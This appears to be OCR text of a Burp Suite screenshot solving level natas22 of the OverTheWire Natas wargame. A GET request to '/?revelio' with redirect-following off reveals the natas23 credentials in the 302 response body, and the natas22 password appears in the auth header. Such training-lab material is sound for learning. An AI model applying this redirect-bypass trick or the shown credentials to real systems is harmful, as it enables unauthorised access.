 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
5 × ...
Send Cancel < | ▾ > | ▾ Follow redirection Target: http://natas22.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
GET /?revelio HTTP/1.1
Host: natas22.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: __cfduid=d36afe6edde0ea62a428daa5ba6f1cc781568143940
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic bmF0YXMyMjpjaEc5ZmJlMVRxMmVXVk1nallZRDFNc2ZJdk40NjFrSg==
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: /
Content-Length: 1049
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css"
href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet"
href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css"
/>
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script
src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas22", "pass":
"chG9fbe1Tq2eWVMgjYYD1MsfIvN461kJ" };</script></head>
<body>
<h1>natas22</h1>
<div id="content">
You are an admin. The credentials for the next level are:<br><pre>Username:
natas23
Password: D0vlad33nQF0Hz2EP255TP5wSW9ZsRSE</pre>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,439 bytes | 259 millis